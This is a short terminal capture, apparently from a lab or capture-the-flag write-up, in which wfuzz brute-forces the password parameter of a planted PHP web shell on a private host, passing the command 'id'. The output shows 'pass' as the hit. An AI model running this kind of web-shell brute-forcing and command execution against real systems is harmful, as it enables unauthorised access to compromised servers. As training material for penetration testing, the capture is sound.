 ❯ wfuzz -c -t 200 -u 'http://192.168.0.30/thejabasshell.php?a=id&b=FUZZ' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hl=0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fu
ck Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.30/thejabasshell.php?a=id&b=FUZZ
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000006168:   200        1 L      3 W        54 Ch       "pass"